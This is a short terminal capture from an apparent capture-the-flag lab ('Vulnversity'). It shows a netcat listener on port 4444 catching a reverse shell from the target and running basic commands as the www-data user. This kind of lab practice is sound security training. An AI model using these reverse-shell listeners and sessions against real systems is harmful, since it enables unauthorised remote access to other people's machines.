 ┌──(kali㉿kali)-[~/ken/MoonShine/CTF/Vulnversity]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.2.77.171] from (UNKNOWN) [10.10.125.143] 44338
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 07:55:31 up 59 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/
$ echo $SHELL

$